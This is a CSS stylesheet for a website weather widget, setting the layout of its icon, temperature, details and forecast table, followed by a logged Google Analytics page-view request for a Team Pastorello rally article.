.magee-wheather .w-icon-wrap i {
    font-size: 3.4em;
    line-height: 1.5;
}

.magee-wheather .w-icon-wrap .w-text {
    margin-bottom: 0;
    margin-top: 5px;
    font-size: inherit;
}

.magee-wheather .w-temp {
    float: left;
    width: 50%;
    text-align: center;
    font-size: 4em;
    line-height: 1.5;
    margin-bottom: 0;
}

.magee-wheather .w-temp sup {
    opacity: .8;
    font-size: 60%;
}

.magee-wheather .w-detail {
    overflow: hidden;
    width: 100%;
}

.magee-wheather p.w-day {
    font-weight: 700;
    font-size: inherit;
}

.magee-wheather .w-detail ul {
    width: 33%;
    float: left;
    list-style-type: none;
    margin: 0;
}

.magee-wheather .w-detail li {
    display: block;
    line-height: 24px;
}

.magee-wheather .w-forecasts {
    width: 100%;
    margin-top: 15px;
    border:0;
    table-layout: auto;
    border-collapse: collapse;
}

.magee-wheather .w-forecasts tr {
    border-top: 1px solid rgba(255,255,255,.15);
}

.magee-wheather .w-forecasts td {
    border: 0;
    padding: 5px 0;
    font-weight: 700;
    color: #fff;
}

.magee-wheather .w-forecasts td+td {
    min-width: 40px;
    text-align: center;
    font-weight: 400;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1109409945&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pastorellocompetition.com%2Findex.php%2F2019%2F06%2F14%2Fjet-raid-grece-2019-jour-3-marathon-day%2F&ul=en-us%40posix&dt=JET%20RAID%20GRECE%202019%20%3A%20Jour%203%20-%20Marathon%20Day%20-%20Team%20Pastorello%20Comp%C3%A9tition&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=426723865&gjid=68228287&cid=1362585560.1769791458&tid=UA-163500672-1&_gid=1608613626.1769791458&_r=1&_slc=1&z=751348106
body_size: -455
content:
2,cG-ZGJB6E90KY